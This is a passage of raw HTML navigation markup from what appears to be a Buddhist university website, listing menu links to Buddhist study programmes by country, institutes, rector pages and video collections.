                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/itbmu-myanmar/" class="menu-link">ITBMU-Myanmar</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2819 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/" class="menu-link">Nepal<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3051 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/buddhist-study-in-nepal/" class="menu-link">Buddhist Study in Nepal</a>
                                      </li>
                                      <li class="page_item page-item-3076 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/kathmandu-university/" class="menu-link">Kathmandu University</a>
                                      </li>
                                      <li class="page_item page-item-3115 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/lumbini-buddhist-university/" class="menu-link">Lumbini Buddhist University</a>
                                      </li>
                                      <li class="page_item page-item-3098 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/rangjung-yeshe-institute/" class="menu-link">Rangjung Yeshe Institute</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2862 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/new-zealand/" class="menu-link">New Zealand</a>
                                  </li>
                                  <li class="page_item page-item-2900 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nigeria/" class="menu-link">Nigeria</a>
                                  </li>
                                  <li class="page_item page-item-2709 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/peru/" class="menu-link">Peru</a>
                                  </li>
                                  <li class="page_item page-item-2827 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/" class="menu-link">Singapore<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3017 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/buddhist-study-in-singapore/" class="menu-link">Buddhist Study in Singapore</a>
                                      </li>
                                      <li class="page_item page-item-3033 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/sg-bcs/" class="menu-link">SG-BCS</a>
                                      </li>
                                      <li class="page_item page-item-3042 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/sg-mv/" class="menu-link">SG-MV</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2904 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/south-africa/" class="menu-link">South Africa</a>
                                  </li>
                                  <li class="page_item page-item-2791 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/korea/" class="menu-link">South Korea<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-5374 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/korea/buddhist-study-in-korea/" class="menu-link">Buddhist Study in South Korea</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2642 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/spain/" class="menu-link">Spain</a>
                                  </li>
                                  <li class="page_item page-item-2834 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/sri-lanka/" class="menu-link">Sri Lanka</a>
                                  </li>
                                  <li class="page_item page-item-2648 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/sweden/" class="menu-link">Sweden</a>
                                  </li>
                                  <li class="page_item page-item-2841 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/" class="menu-link">Taiwan<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3228 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/buddhist-study-in-taiwan/" class="menu-link">Buddhist Study in Taiwan</a>
                                      </li>
                                      <li class="page_item page-item-3242 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/dharma-drum-institute-of-liberal-arts/" class="menu-link">DHARMA DRUM INSTITUTE OF LIBERAL ARTS</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2286 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/" class="menu-link">Thailand<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2315 menu-item-has-children menu-item menu-item-has-children">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/" class="menu-link">Buddhist Study in Thailand<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                        <ul class='children sub-menu'>
                                          <li class="page_item page-item-2263 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/ba-ibsc/" class="menu-link">IBSC Mahachulalongkornrajavidyalaya University</a>
                                          </li>
                                          <li class="page_item page-item-2378 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/mahamakut-buddhist-university/" class="menu-link">Mahamakut Buddhist University</a>
                                          </li>
                                          <li class="page_item page-item-2976 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/th-ibc/" class="menu-link">TH-IBC</a>
                                          </li>
                                        </ul>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2911 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/uganda/" class="menu-link">Uganda</a>
                                  </li>
                                  <li class="page_item page-item-2489 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/" class="menu-link">United Kingdom<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3211 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/buddhist-study-in-uk/" class="menu-link">Buddhist Study in UK</a>
                                      </li>
                                      <li class="page_item page-item-3217 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/uk-university-of-bristol/" class="menu-link">UK-University of Bristol</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2516 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/" class="menu-link">USA<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3131 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/buddhist-study-in-usa/" class="menu-link">Buddhist Study in USA</a>
                                      </li>
                                      <li class="page_item page-item-3138 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/uc-berkeley/" class="menu-link">UC Berkeley</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2718 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/venezuela/" class="menu-link">Venezuela</a>
                                  </li>
                                  <li class="page_item page-item-2847 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/vietnam/" class="menu-link">Vietnam</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                          </li>
                          <li class="page_item page-item-9159 menu-item">
                            <a href="/buddha-portal-2/buddhist-study/" class="menu-link">Buddhist Study</a>
                          </li>
                          <li class="page_item page-item-5061 menu-item">
                            <a href="/buddha-portal-2/master-degree-home/" class="menu-link">Master Degree Home</a>
                          </li>
                          <li class="page_item page-item-9186 menu-item">
                            <a href="/buddha-portal-2/master-degree-home-2/" class="menu-link">Master Degree Home</a>
                          </li>
                          <li class="page_item page-item-7174 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/buddha-portal-2/non-degree-program/" class="menu-link">Non-Degree Program<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-7178 menu-item">
                                <a href="/buddha-portal-2/non-degree-program/7178-revision-v1/" class="menu-link">palistudies blogspot</a>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3901 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/buddhist-chanting/" class="menu-link">Buddhist Chanting<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-4977 menu-item">
                            <a href="/buddhist-chanting/chanting-book/" class="menu-link">Chanting book</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3726 menu-item">
                        <a href="/buddhist-libraries-centre/" class="menu-link">Buddhist Libraries Centre</a>
                      </li>
                      <li class="page_item page-item-9475 menu-item">
                        <a href="/movement/" class="menu-link">Buddhist Movement</a>
                      </li>
                      <li class="page_item page-item-8966 menu-item">
                        <a href="/buddhist-studies-online/" class="menu-link">Buddhist Studies Online</a>
                      </li>
                      <li class="page_item page-item-1353 menu-item">
                        <a href="/contact/" class="menu-link">Contact</a>
                      </li>
                      <li class="page_item page-item-5118 menu-item">
                        <a href="/event/" class="menu-link">EVENT</a>
                      </li>
                      <li class="page_item page-item-2079 menu-item">
                        <a href="/buddha-portal/" class="menu-link">HOME</a>
                      </li>
                      <li class="page_item page-item-7887 menu-item">
                        <a href="/in-remembrance-of-the-7th-sanghanayaka-of-nepal/" class="menu-link">In Remembrance of the 7th Sanghanayaka of Nepal</a>
                      </li>
                      <li class="page_item page-item-1503 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/institutes/" class="menu-link">Institutes<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1511 menu-item">
                            <a href="/institutes/institute-of-educational-and-development-based-on-buddhism/" class="menu-link">Institute of Educational and Development based on Buddhism</a>
                          </li>
                          <li class="page_item page-item-1505 menu-item">
                            <a href="/institutes/institute-of-research-and-development/" class="menu-link">Institute of Research and Development</a>
                          </li>
                          <li class="page_item page-item-1509 menu-item">
                            <a href="/institutes/institute-of-spiritual-practice/" class="menu-link">Institute of Spiritual Practice</a>
                          </li>
                          <li class="page_item page-item-1507 menu-item">
                            <a href="/institutes/institute-of-training-and-curriculum-affairs/" class="menu-link">Institute of Training and Curriculum Affairs</a>
                          </li>
                          <li class="page_item page-item-1513 menu-item">
                            <a href="/institutes/wbu-associated-institutions/" class="menu-link">WBU Associated Institutions</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3270 menu-item">
                        <a href="/journals-of-buddhist-studies/" class="menu-link">Journals of Buddhist Studies</a>
                      </li>
                      <li class="page_item page-item-8548 menu-item">
                        <a href="/learn-pali/" class="menu-link">Learn Pali</a>
                      </li>
                      <li class="page_item page-item-1651 menu-item">
                        <a href="/log-in/" class="menu-link">Log In</a>
                      </li>
                      <li class="page_item page-item-9441 menu-item">
                        <a href="/menu-library-page/" class="menu-link">Menu library page</a>
                      </li>
                      <li class="page_item page-item-8955 menu-item">
                        <a href="/mindful-school/" class="menu-link">Mindful School</a>
                      </li>
                      <li class="page_item page-item-5098 menu-item">
                        <a href="/mindfulness/" class="menu-link">Mindfulness</a>
                      </li>
                      <li class="page_item page-item-5216 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/rector-portal/" class="menu-link">RECTOR PORTAL<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-5228 menu-item">
                            <a href="/rector-portal/rector-academic-services/" class="menu-link">RECTOR ACADEMIC SERVICES</a>
                          </li>
                          <li class="page_item page-item-5294 menu-item">
                            <a href="/rector-portal/rector-articles/" class="menu-link">RECTOR ARTICLES</a>
                          </li>
                          <li class="page_item page-item-5281 menu-item">
                            <a href="/rector-portal/rector-events/" class="menu-link">Rector Events</a>
                          </li>
                          <li class="page_item page-item-5296 menu-item">
                            <a href="/rector-portal/rector-news/" class="menu-link">RECTOR NEWS</a>
                          </li>
                          <li class="page_item page-item-8335 menu-item">
                            <a href="/rector-portal/rector-vdo-1314/" class="menu-link">RECTOR VDO 13-14</a>
                          </li>
                          <li class="page_item page-item-8327 menu-item">
                            <a href="/rector-portal/rector-vdo-1516/" class="menu-link">RECTOR VDO 15-16</a>
                          </li>
                          <li class="page_item page-item-8320 menu-item">
                            <a href="/rector-portal/rector-vdo-1718/" class="menu-link">RECTOR VDO 17-18</a>
                          </li>
                          <li class="page_item page-item-5298 menu-item">
                            <a href="/rector-portal/rector-vdo-1920/" class="menu-link">RECTOR VDO 19-20</a>
                          </li>
                          <li class="page_item page-item-8504 menu-item">
                            <a href="/rector-portal/rector-vdo-2122/" class="menu-link">RECTOR VDO 21-22</a>
                          </li>
                          <li class="page_item page-item-7349 menu-item">
                            <a href="/rector-portal/rector-do-documentary/" class="menu-link">RECTOR VDO Documentary</a>
                          </li>
                          <li class="page_item page-item-5224 menu-item">
                            <a href="/rector-portal/activity/" class="menu-link">WBU RECTOR ACTIVITY</a>
                          </li>
                          <li class="page_item page-item-2318 menu-item">
                            <a href="/rector-portal/wbu-rector-blog/" class="menu-link">WBU RECTOR BLOG</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1352 menu-item">
                        <a href="/services/" class="menu-link">Services</a>
                      </li>
                      <li class="page_item page-item-1652 menu-item">
                        <a href="/sign-up/" class="menu-link">Sign Up</a>
                      </li>
                      <li class="page_item page-item-4514 menu-item">
                        <a href="/sd-biography-collection/" class="menu-link">Somdet Phra Nyanasamvara Biography Collection</a>
                      </li>
                      <li class="page_item page-item-9093 menu-item">
                        <a href="/great-courses/" class="menu-link">The Great Courses</a>
                      </li>
                      <li class="page_item page-item-8992 menu-item">
                        <a href="/obu-buddhist-101/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9009 menu-item">
                        <a href="/open-buddhist-university/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9015 menu-item">
                        <a href="/obu-practice-of-buddhism/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9026 menu-item">
                        <a href="/obu-buddhism-as-religion/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9030 menu-item">
                        <a href="/obu-early-buddhist-texts/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9036 menu-item">
                        <a href="/obu-buddhist-philosophy/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9039 menu-item">
                        <a href="/obu-buddhist-ethics/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9044 menu-item">
                        <a href="/obu-buddha/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9048 menu-item">
                        <a href="/obu-imagery/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9052 menu-item">
                        <a href="/obu-majjhima-kikaya/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9056 menu-item">
                        <a href="/obu-a%e1%b9%85guttara-nikaya/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9060 menu-item">
                        <a href="/obu-tranquility-and-insight/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9064 menu-item">
                        <a href="/obu-nibbana-goal/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9068 menu-item">
                        <a href="/obu-mind-stilled/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9072 menu-item">
                        <a href="/obu-pali1/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9077 menu-item">
                        <a href="/obu-pali2/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9086 menu-item">
                        <a href="/obu-chinese-writing/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-5378 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/vajiranyanasamvara/" class="menu-link">Vajiranyanasamvara<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-5479 menu-item">
                            <a href="/vajiranyanasamvara/celebration-to-krom-luang-vajuranyanasamvara/" class="menu-link">Celebration to Krom Luang Vajuranyanasamvara</a>
                          </li>
                          <li class="page_item page-item-6054 menu-item">
                            <a href="/vajiranyanasamvara/photo-library18/" class="menu-link">Photo library 18</a>
                          </li>
                          <li class="page_item page-item-6370 menu-item">
                            <a href="/vajiranyanasamvara/photo-library19/" class="menu-link">Photo library 19</a>
                          </li>
                          <li class="page_item page-item-5711 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-data/" class="menu-link">Vajiranyanasamvara DATA</a>
                          </li>
                          <li class="page_item page-item-5499 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-photo/" class="menu-link">Vajiranyanasamvara photo</a>
                          </li>
                          <li class="page_item page-item-5411 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-photo-w-king/" class="menu-link">vajiranyanasamvara photo w King</a>
                          </li>
                          <li class="page_item page-item-5798 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-teaching/" class="menu-link">Vajiranyanasamvara teachine</a>
                          </li>
                          <li class="page_item page-item-5811 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-vdo/" class="menu-link">Vajiranyanasamvara vdo</a>
                          </li>
                          <li class="page_item page-item-5501 menu-item">
                            <a href="/vajiranyanasamvara/abc-awakening/" class="menu-link">Vajuranyanasamvara ABC awakening</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1650 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/vdo-centre-on-buddhism/" class="menu-link">VDO Centre on Buddhism<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-8892 menu-item">
                            <a href="/vdo-centre-on-buddhism/youtube-template/" class="menu-link">0-Youtube Template</a>
                          </li>
                          <li class="page_item page-item-8828 menu-item">
                            <a href="/vdo-centre-on-buddhism/analayo/" class="menu-link">Bhikkhu Anālayo teaching</a>
                          </li>
                          <li class="page_item page-item-3675 menu-item">
                            <a href="/vdo-centre-on-buddhism/bhikkhu-bodhi-archives/" class="menu-link">Bhikkhu Bodhi Archives</a>
                          </li>
                          <li class="page_item page-item-8865 menu-item">
                            <a href="/vdo-centre-on-buddhism/bhikkhu-bodhi-archives-copy/" class="menu-link">Bhikkhu Bodhi Archives v2</a>
                          </li>
                          <li class="page_item page-item-2410 menu-item">
                            <a href="/vdo-centre-on-buddhism/buddhism-simplified/" class="menu-link">Buddhism Simplified</a>
                          </li>
                          <li class="page_item page-item-3704 menu-item">
                            <a href="/vdo-centre-on-buddhism/ajahn-brahm-vdo/" class="menu-link">Dharma talk with Ajahn Brahm</a>
                          </li>
                          <li class="page_item page-item-8837 menu-item">
                            <a href="/vdo-centre-on-buddhism/dougs/" class="menu-link">Doug&#8217;s Dharma</a>
                          </li>
                          <li class="page_item page-item-8821 menu-item">
                            <a href="/vdo-centre-on-buddhism/oxford-centre/" class="menu-link">Oxford Centre for Buddhist Studies</a>
                          </li>
                          <li class="page_item page-item-3712 menu-item">
                            <a href="/vdo-centre-on-buddhism/pema-chodron-vdo/" class="menu-link">Pema Chodron inspired</a>
                          </li>
                          <li class="page_item page-item-2465 menu-item">
                            <a href="/vdo-centre-on-buddhism/rectors-speeches/" class="menu-link">Rector&#8217;s Speeches</a>
                          </li>
                          <li class="page_item page-item-8814 menu-item">
                            <a href="/vdo-centre-on-buddhism/study-buddhism-archive/" class="menu-link">Study Buddhism Archive</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1351 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/wbuabout/" class="menu-link">WBU About<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
